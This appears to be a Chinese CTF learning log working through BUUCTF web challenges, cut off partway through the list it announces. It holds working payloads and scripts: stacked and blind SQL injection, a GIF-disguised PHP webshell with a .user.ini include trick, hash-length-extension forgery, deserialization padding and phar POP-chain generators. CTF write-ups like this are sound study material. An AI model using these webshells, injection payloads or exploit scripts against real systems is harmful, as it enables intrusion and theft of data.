buu学习记录(上)
前言:菜鸡误入buu,差点被打吐。不过学到了好多东西。
题目名称:
(1)随便注
(2)高明的黑客
(3)CheckIn
(4)Hack World
(5)SSRF Me
(6)piapiapia
(7)Easy Java
(8)Dropbox
(9)Pythonginx
(10)ikun
(11)Online Tool
(12)Web1
(13)Ping Ping Ping
(14)shrine
(15)easy_web
(16)Love Math
题目:
涉及知识点:
堆叠注入
解析:
进入题目界面。

配合上题目 随便注 很容易想到这是一道sql注入题。
先随便尝试一下。

发现了这个(不用fuzz了,哈,开心)
select被过滤了,在思考了良久之后,发现自己不会。后来在大佬的帮助下才知道这是堆叠注入。
关于堆叠注入的知识点可以看大佬的博客:https://www.cnblogs.com/geaozhang/p/9891338.html (大佬nb!感谢大佬!)
看完博客之后完全可以自己实操
利用 show databases; 来爆出数据库


得到了两个表,接下来就是爆字段了。
payload=1';show columns from `1919810931114514`;(注意如果表名是纯数字时,一定要用 ` 把它包括起来,` 强制命令执行)

看到flag了对吧。那么读取它就可以了。但是我们的select被过滤了。平时可以使用select * from flag来读取现在又使用什么呢?
方法一: 预编译系统
这时候就要用到mysql的预编译系统了。(大佬的博客有说到,不会的赶紧去看啊,就是上面的链接)

构造payload=1';SET @a=0x73656c65637420666c61672066726f6d20603139313938313039333131313435313460;PREPARE sqlexp from @a;EXECUTE sqlexp;
得到flag
方法二: 神秘的handler函数;
有一说一,handler 函数是真的难找。推荐学习资料
这里直接给payload了。
payload: 1';HANDLER `1919810931114514` open;HANDLER `1919810931114514` read first;#
也可以拿到flag。

涉及知识点:
(1)批量代码审计
解析:
进入题目之后,看到

说明有备份文件,直接下载后发现,有整整3000多个文件。。很明显这不是让我们手动审计的,应该是写脚本审计了。
贴上脚本。。(有一说一真的好慢啊,看来我要学一下多线程了)
import os import requests path = "E:/phpStudy_2014.10.02_XiaZaiBa/WWW/www/src/" files = os.listdir(path) url = "http://ccd8ef95-a688-4fd7-b6c9-fede974d6c26.node3.buuoj.cn/{}?{}={}" def read_line(filename): params = [] with open(path + filename,'r') as f: lines = f.readlines() for line in lines: if '$_GET[' in line: start = line.find("$_GET['") + len("$_GET['") end = line.find("']",start) param = line[start:end] params.append(param) return params def attack(): for i in range(len(files)): filename = files[i] params = [] params = read_line(filename) print('try : %s' % filename ) for param in params: new_url = url.format(filename,param,"echo 'Hello world'") try: ans = requests.get(new_url) if "Hello world" in ans.text: print('Success') print(new_url) except: print('failed') attack()
最后在漫长的等待后,拿到了shell。
最后用
http://f4cefef7-b3f2-44d5-8219-53a08291bf93.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat /flag
拿到flag

涉及知识点:
(1).gif文件头欺骗
gif 文件头欺骗,GIF89a文件头检测是指程序为了他人将asp等文件后缀改为gif后上传,读取gif文件头,检测是否有GIF87a或GIF89a标记,是就允许上传,不是就说明不是gif文件。 而欺骗刚好是利用检测这两个标记,只要在木马代码前加GIF87a就能骗过去。
(2).user.ini 代替 .htaccess 文件
解析:
首先,这道题是有源码的。在github上。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
<?php
// error_reporting(0);
$userdir = "uploads/" . md5($_SERVER["REMOTE_ADDR"]);
if (!file_exists($userdir)) {
mkdir($userdir, 0777, true);
}
file_put_contents($userdir . "/index.php", ""); //会生成一个空的index.php。
if (isset($_POST["upload"])) {
$tmp_name = $_FILES["fileUpload"]["tmp_name"];
$name = $_FILES["fileUpload"]["name"];
if (!$tmp_name) {
die("filesize too big!");
}
if (!$name) {
die("filename cannot be empty!");
}
$extension = substr($name, strrpos($name, ".") + 1);
if (preg_match("/ph|htacess/i", $extension)) {
die("illegal suffix!");
}
if (mb_strpos(file_get_contents($tmp_name), "<?") !== FALSE) {
die("<? in contents!");
}
$image_type = exif_imagetype($tmp_name);
if (!$image_type) {
die("exif_imagetype:not image!");
}
$upload_file_path = $userdir . "/" . $name;
move_uploaded_file($tmp_name, $upload_file_path);
echo "Your dir " . $userdir. ' <br>';
echo 'Your files : <br>';
var_dump(scandir($userdir));
}
审计源码发现,.htaccess文件被过滤了。可以上传图片马。。但是图片马好像没法识别。后来才知道有.user.ini
进入题目界面。发现是道文件上传题目。

fuzz之后发现这道题有文件头检查。那么就涉及到.gif文件头欺骗了。(为什么非要是.gif呢?其实也不是。主要是.gif文件头简单,只要在木马前加上GIF89a就行了,对了,记住是大写)。
然后尝试上传1.gif文件,内容如下:
GIF89a <?php system($_GET[1551]); ?>
然后发现。。不得行。那么尝试以下内容
GIF89a <script language="php">system($_GET[1551]);</script>

成功了,接下来就是.user.ini ,首先解释一下.user.ini .。直接看大佬的博客吧 https://blog.csdn.net/byywcsnd/article/details/78221375
那么,我们只需要重新上传.user.ini 来使得.gif文件被识别成.php文件就好了。
这里我们选择使用auto_prepend_file配置来自动包含文件。(auto_prepend_file配置,将文件被包含到每一个文件中)如:
auto_prepend_file=1.gif 就相当于每个文件中都有 require('1.gif');
所以上传 .user.ini 内容如下:
GIF89a
auto_prepend_file=1.gif
等一会服务器就会配置完成,疯狂访问就好了。看到如下标记说明成功。

然后根据个人喜好不同可以用菜刀冰蝎之类的,我就直接调命令了。构造payload = ?1551=cat /flag

得到flag。
涉及知识点:
(1)sql布尔盲注
解析:
进入题目界面随便输入一下。

![]()
。。。都9102年了,赵总还在征友?drl,drl。还是注入吧。。
fuzz一下,发现空格,各种注释都被过滤了。。但是好像不需要注释??
尝试id = 0|(ascii(substr(('flag'),1,1))>1)居然会给我正常回显?那么只要把字符串换成查询语句就完事了。
题目都告诉我们了

正常查询语句:select flag from flag
过滤之后采用括号包括代替空格: select(flag)from(flag)
最后的payload = 0|(ascii(substr((select(flag)from(flag)),1,1))>1)
之后写脚本就完事了。
import requests
import time
url = 'http://30945318-af58-48e1-a143-9dabde805f9a.node3.buuoj.cn/index.php'
payload = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
passwd = ''
for i in range(1,60):
low = 0
high = 127
while True:
time.sleep(0.1) #buu的流量检测也太烦了。。
j = int((low + high)/2)
sqlstr = u"0|(ascii(substr((select(flag)from(flag)),{},1))>{})"
data = {'id':sqlstr.format(str(i),str(j))}
#print(sqlstr.format(str(i),str(low)))
ans = requests.post(url,data=data)
if 'Hello' in ans.text: #true
if high == low+1:
passwd += chr(high)
print(passwd)
break
low = j
if 'Error' in ans.text: #false
if high == low+1:
passwd += chr(low)
print(passwd)
break
high = j
print(passwd)
最后爆出flag

说句题外话:注意这个循环只设置了60次,那么长度超过60的话是爆不出来的。。(本来是40的,结果发现这题的flag超过40位。。我人傻了。)
涉及知识点:
(2)哈希长度拓展攻击
解析:
#! /usr/bin/env python #encoding=utf-8 from flask import Flask from flask import request import socket import hashlib import urllib import sys import os import json reload(sys) sys.setdefaultencoding('latin1') app = Flask(__name__) secert_key = os.urandom(16) class Task: def __init__(self, action, param, sign, ip): self.action = action self.param = param self.sign = sign self.sandbox = md5(ip) if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr os.mkdir(self.sandbox) #创建目录 def Exec(self): result = {} result['code'] = 500 if (self.checkSign()): if "scan" in self.action: tmpfile = open("./%s/result.txt" % self.sandbox, 'w') resp = scan(self.param) if (resp == "Connection Timeout"): result['data'] = resp else: print resp tmpfile.write(resp) tmpfile.close() result['code'] = 200 if "read" in self.action: f = open("./%s/result.txt" % self.sandbox, 'r') result['code'] = 200 result['data'] = f.read() if result['code'] == 500: result['data'] = "Action Error" else: result['code'] = 500 result['msg'] = "Sign Error" return result def checkSign(self): if (getSign(self.action, self.param) == self.sign): #哈希长度拓展攻击 return True else: return False #generate Sign For Action Scan. @app.route("/geneSign", methods=['GET', 'POST']) def geneSign(): param = urllib.unquote(request.args.get("param", "")) action = "scan" return getSign(action, param) @app.route('/De1ta',methods=['GET','POST']) def challenge(): action = urllib.unquote(request.cookies.get("action")) param = urllib.unquote(request.args.get("param", "")) sign = urllib.unquote(request.cookies.get("sign")) ip = request.remote_addr if(waf(param)): return "No Hacker!!!!" task = Task(action, param, sign, ip) return json.dumps(task.Exec()) @app.route('/') def index(): return open("code.txt","r").read() def scan(param): socket.setdefaulttimeout(1) try: return urllib.urlopen(param).read()[:50] except: return "Connection Timeout" def getSign(action, param): return hashlib.md5(secert_key + param + action).hexdigest() #md5(ip) + 'flag.txt' 就是16位加8位即24位 def md5(content): return hashlib.md5(content).hexdigest() def waf(param): check=param.strip().lower() if check.startswith("gopher") or check.startswith("file"): return True else: return False if __name__ == '__main__': app.debug = False app.run(host='0.0.0.0',port=80)
发现是python代码审计。(现在才发现会python和会python代码审计不是一个东西)
先看3个路由。
@app.route("/geneSign", methods=['GET', 'POST']) def geneSign(): param = urllib.unquote(request.args.get("param", "")) action = "scan" return getSign(action, param) @app.route('/De1ta',methods=['GET','POST']) def challenge(): action = urllib.unquote(request.cookies.get("action")) param = urllib.unquote(request.args.get("param", "")) sign = urllib.unquote(request.cookies.get("sign")) ip = request.remote_addr if(waf(param)): return "No Hacker!!!!" task = Task(action, param, sign, ip) return json.dumps(task.Exec()) @app.route('/') def index(): return open("code.txt","r").read()
code.txt一看就是我们正在审的代码。自动忽略。发现/De1ta中用了task的Exec()。
def Exec(self): result = {} result['code'] = 500 if (self.checkSign()): if "scan" in self.action: tmpfile = open("./%s/result.txt" % self.sandbox, 'w') resp = scan(self.param) if (resp == "Connection Timeout"): result['data'] = resp else: print resp tmpfile.write(resp) tmpfile.close() result['code'] = 200 if "read" in self.action: f = open("./%s/result.txt" % self.sandbox, 'r') result['code'] = 200 result['data'] = f.read() if result['code'] == 500: result['data'] = "Action Error" else: result['code'] = 500 result['msg'] = "Sign Error" return result
发现这一题就是修改cookie中的action和sign使得action中包含read并通过验证就行了。
def getSign(action, param): return hashlib.md5(secert_key + param + action).hexdigest() #secret_key + 'flag.txt' 就是16位加8位即24位
接下来访问http://be932083-4955-49d8-ab2a-385929108e6d.node3.buuoj.cn/geneSign?param=flag.txt拿到sign
写脚本访问
import requests,hashpumpy,urllib def attack(): url = 'http://be932083-4955-49d8-ab2a-385929108e6d.node3.buuoj.cn/De1ta?param=flag.txt' old_cookie = 'c28a0f77f0599399cea1f0ddf4bad59d' #拿到的sign str1 = 'scan' str2 = 'read' new_cookie,message = hashpumpy.hashpump(old_cookie,str1,str2,24) payload = { 'action':urllib.parse.quote(message), 'sign':new_cookie } print(urllib.parse.quote(message)) ans = requests.get(url=url,cookies = payload) print(ans.text) attack()
拿到flag

涉及知识点:
(1)反序列化漏洞
(2)php代码审计
解析:

首先因为buu的流量检测强到没法用御剑扫描,所以我都是先看大佬的wp看有没有源码再做题的。这题还真有源码。在www.zip。
审计源码后知道要先注册账号。然后用注册账号访问config.php获取flag。那么怎么访问config.php成了问题。
贴上关键代码。
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name'])); $profile['phone'] = $_POST['phone']; $profile['email'] = $_POST['email']; $profile['nickname'] = $_POST['nickname']; $profile['photo'] = 'upload/' . md5($file['name']); $user->update_profile($username, serialize($profile)); echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
$profile = unserialize($profile); $phone = $profile['phone']; $email = $profile['email']; $nickname = $profile['nickname']; $photo = base64_encode(file_get_contents($profile['photo']));
通过代码审计可以发现,这一题的关键是$profile数组会被序列化存进数据库,之后被访问时再反序列化。进行测试发现
<?php
$profile = 'a:4:{s:5:"phone";s:11:"18539552955";s:5:"email";s:9:"65@qq.com";s:8:"nickname";s:4:"cioi";s:5:"photo";s:10:"config.php";};s:5:"photo";s:16:"upload/dwadawdaw";}';
print_r(unserialize($profile));
?>
以上代码的结果是
Array ( [phone] => 18539552955 [email] => 65@qq.com [nickname] => cioi [photo] => config.php )
那么我们直接在nickname输入 ";s:5:"photo";s:10:"config.php";} 不就行了吗?
当然不行。。。nickname有三个过滤机制。
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10) die('Invalid nickname');
public function filter($string) { $escape = array('\'', '\\\\'); //过滤 \ 和 ' $escape = '/' . implode('|', $escape) . '/'; $string = preg_replace($escape, '_', $string); $safe = array('select', 'insert', 'update', 'delete', 'where'); $safe = '/' . implode('|', $safe) . '/i'; return preg_replace($safe, 'hacker', $string); } public function __tostring() { return __class__; }
不过有一说一,准确来说第二个并不叫过滤机制。因为它并没有终止我们的操作,甚至对我们的操作没有任何影响。不信你试试。
但是要nickname的长度不超过10有点恶心。。这时候就要用到我们常用的$nickname[]=了(数组绕过匹配).
而数组的话我们就要更新payload了。把原来的payload变成 ";}s:5:"photo";s:10:"config.php";}
![]()
很明显cioi字符串的长度只有4.。那34明明是之后的 ";}s:5:"photo";s:10:"config.php";} 。那么缺少的34长度怎么补上?
。。这时候没有过滤用的过滤就有用了。它会把那些不允许出现的字符给改成hacker!什么意思!!!!这不就是给我们补上那34个长度的好机会吗!
这里我们把cioi换成34个where(因为where被换成hacker会使得长度加1),最终payload:
$nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
我们在bp中修改

发包后,页面有警告(关我什么事),原流程走一下就行了。
查看图片。base64解码一下。得到flag。
涉及知识点:
(1)Java源码泄露
WEB-INF是Java的WEB应用的安全目录。如果想在页面中直接访问其中的文件,必须通过web.xml文件对要访问的文件进行相应映射才能访问。WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件
漏洞成因:通常一些web应用我们会使用多个web服务器搭配使用,解决其中的一个web服务器的性能缺陷以及做均衡负载的优点和完成一些分层结构的安全策略等。在使用这种架构的时候,由于对静态资源的目录或文件的映射配置不当,可能会引发一些的安全问题,导致web.xml等文件能够被读取。漏洞检测以及利用方法:通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码。一般情况,jsp引擎默认都是禁止访问WEB-INF目录的,Nginx 配合Tomcat做均衡负载或集群等情况时,问题原因其实很简单,Nginx不会去考虑配置其他类型引擎(Nginx不是jsp引擎)导致的安全问题而引入到自身的安全规范中来(这样耦合性太高了),修改Nginx配置文件禁止访问WEB-INF目录就好了: location ~ ^/WEB-INF/* { deny all; } 或者return 404; 或者其他!
解析:
这题题目界面的登录框没啥用处。这题的主角是Java源码泄露。
get方式是无法获取文件的,所以要改成post方式。(点一下就行了)

尝试把文件名改为/WEB-INF/web.xml。会发现源码泄露。源码如下:
<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0"> <welcome-file-list> <welcome-file>Index</welcome-file> </welcome-file-list> <servlet> <servlet-name>IndexController</servlet-name> <servlet-class>com.wm.ctf.IndexController</servlet-class> </servlet> <servlet-mapping> <servlet-name>IndexController</servlet-name> <url-pattern>/Index</url-pattern> </servlet-mapping> <servlet> <servlet-name>LoginController</servlet-name> <servlet-class>com.wm.ctf.LoginController</servlet-class> </servlet> <servlet-mapping> <servlet-name>LoginController</servlet-name> <url-pattern>/Login</url-pattern> </servlet-mapping> <servlet> <servlet-name>DownloadController</servlet-name> <servlet-class>com.wm.ctf.DownloadController</servlet-class> </servlet> <servlet-mapping> <servlet-name>DownloadController</servlet-name> <url-pattern>/Download</url-pattern> </servlet-mapping> <servlet> <servlet-name>FlagController</servlet-name> <servlet-class>com.wm.ctf.FlagController</servlet-class> </servlet> <servlet-mapping> <servlet-name>FlagController</servlet-name> <url-pattern>/Flag</url-pattern> </servlet-mapping> </web-app>
然后审计发现有一个FlagController?目录都给了。 com.wm.ctf.FlagController 。下载

放进winhex。

base64一下就是flag
![]()
涉及知识点:
(1)任意文件下载漏洞
(2)phar反序列化
特别解释一下phar。
phar有3个利用条件:
① phar文件要能够上传到服务器端
② 要有可用的魔术方法作为“跳板”

③ 要有文件操作函数,如file_exists(),fopen(),file_get_contents(),file()
③ 文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤
可利用的函数表。
再写一个例子:
test.php
<?php class Testobj { var $output="echo 'ok';"; function __destruct() { eval($this->output); } } if(isset($_GET['filename'])) { $filename=$_GET['filename']; var_dump(file_exists($filename)); } ?>
phar.php(用来生成专门针对test.php的phar文件,本地运行。)
<?php class Testobj { var $output = ''; } @unlink('test.phar'); //删除之前的test.par文件(如果有) $phar = new Phar('test.phar');//创建一个phar对象,必须有phar后缀结尾 $phar->startBuffering(); //开始读写操作 $phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub。记住一定要大写。 $o = new Testobj(); $o->output = 'eval($_GET[1551]);'; $phar->setMetadata($o); //写入meta-data $phar->addFromString("test.phar","test"); //添加要压缩的文件 $phar->stopBuffering(); ?>

本地测试。(127.0.0.1/test.php?filename=phar://test.phar&1551=phpinfo();)
解析:
随便注册一个账户。然后发现可以上传文件,随便上传一个试试。

发现有下载和删除界面。用bp抓包试试。

这个filename是可以自己控制的。所以尝试下载index.php。

下载index.php,class.php,delete.php,download.php几个文件。(明天再写咕咕咕!鸽子肥来了QWQ)
经过审计之后,发现class.php中包含重要内容。(只放一个吧,其他的就算了,太长了)
//class.php <?php error_reporting(0); $dbaddr = "127.0.0.1"; $dbuser = "root"; $dbpass = "root"; $dbname = "dropbox"; $db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname); class User { public $db; public function __construct() { global $db; $this->db = $db; } public function user_exist($username) { $stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;"); $stmt->bind_param("s", $username); $stmt->execute(); $stmt->store_result(); $count = $stmt->num_rows; if ($count === 0) { return false; } return true; } public function add_user($username, $password) { if ($this->user_exist($username)) { return false; } $password = sha1($password . "SiAchGHmFx"); $stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);"); $stmt->bind_param("ss", $username, $password); $stmt->execute(); return true; } public function verify_user($username, $password) { if (!$this->user_exist($username)) { return false; } $password = sha1($password . "SiAchGHmFx"); $stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;"); $stmt->bind_param("s", $username); $stmt->execute(); $stmt->bind_result($expect); $stmt->fetch(); if (isset($expect) && $expect === $password) { return true; } return false; } public function __destruct() { $this->db->close(); } } class FileList { private $files; private $results; private $funcs; public function __construct($path) { $this->files = array(); $this->results = array(); $this->funcs = array(); $filenames = scandir($path); $key = array_search(".", $filenames); unset($filenames[$key]); $key = array_search("..", $filenames); unset($filenames[$key]); foreach ($filenames as $filename) { $file = new File(); $file->open($path . $filename); array_push($this->files, $file); $this->results[$file->name()] = array(); } } public function __call($func, $args) { //close() 无 array_push($this->funcs, $func); foreach ($this->files as $file) { $this->results[$file->name()][$func] = $file->$func(); //results中加上文件名和方法 } } public function __destruct() { //用来回显results $table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">'; $table .= '<thead><tr>'; foreach ($this->funcs as $func) { $table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>'; } $table .= '<th scope="col" class="text-center">Opt</th>'; $table .= '</thead><tbody>'; foreach ($this->results as $filename => $result) { $table .= '<tr>'; foreach ($result as $func => $value) { $table .= '<td class="text-center">' . htmlentities($value) . '</td>'; } $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>'; $table .= '</tr>'; } echo $table; } } class File { public $filename; public function open($filename) { $this->filename = $filename; if (file_exists($filename) && !is_dir($filename)) { return true; } else { return false; } } public function name() { return basename($this->filename); } public function size() { $size = filesize($this->filename); $units = array(' B', ' KB', ' MB', ' GB', ' TB'); for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024; return round($size, 2).$units[$i]; } public function detele() { unlink($this->filename); //删除文件 //phar://test.jpg触发反序列化 } public function close() { return file_get_contents($this->filename); } } ?>
这个User有点秀,这是CTF中典型的pop链啊!
public function __destruct() { $this->db->close(); }
User中就没有close()方法,那么肯定是把db当做File类的一个对象啊。这样就可以利用file_get_content()读出文件。
但是,没有回显啊!读出来了也看不到啊!所以中间要加一个跳板,就三个类,两个用过了,剩下的那个类有__call()方法,该选谁不用我多说了吧。
直接构造pop链。写脚本。
<?php class User { public $db; } class FileList { private $files; public function __construct() { $this->files = array(new File()); } } class File { public $filename = '/flag.txt'; } $o = new User(); $o->db = new FileList(); @unlink('test.phar'); $phar = new Phar("test.phar"); $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); $phar->setMetadata($o); $phar->addFromString("test.txt","test"); $phar->stopBuffering(); ?>
把生成的test.phar文件变成test.jpg然后上传。点删除,抓包。修改为filename=phar://test.jpg

涉及知识点:
(1)nginx的配置情况
- 配置文件存放目录:/etc/nginx
- 主配置文件:/etc/nginx/conf.d/nginx.conf
- 管理脚本:/usr/lib64/systemd/system/nginx.service
- 模块:/usr/lisb64/nginx/modules
- 应用程序:/usr/sbin/nginx
- 程序默认存放位置:/usr/share/nginx/html
- 日志默认存放位置:/var/log/nginx
- 配置文件:/usr/local/nginx/conf/nginx.conf
(2)编码转换
解析:
有一说一,这方面我是真的一点都不熟,只能去看wp了。(还好有万能的师傅们)(感谢大佬,贴上wp https://www.jianshu.com/p/fbfeeb43ace2)
先贴一下自己审计的源码吧
总之我们需要绕过的就是两次suctf.cc然而在第三次是suctf.cc就可以了。
而编码应该就是最好的突破点了吧。(毕竟第二次和第三次检测之间有编码转化)
python选择使用unicode作为基础编码,而这一次是由utf-8转化为unicode再转化为idna。我们需要找出它的漏洞。
可以写个脚本来判断(反正判断函数它自己写好了)(以后的编码问题都可以这样解决)
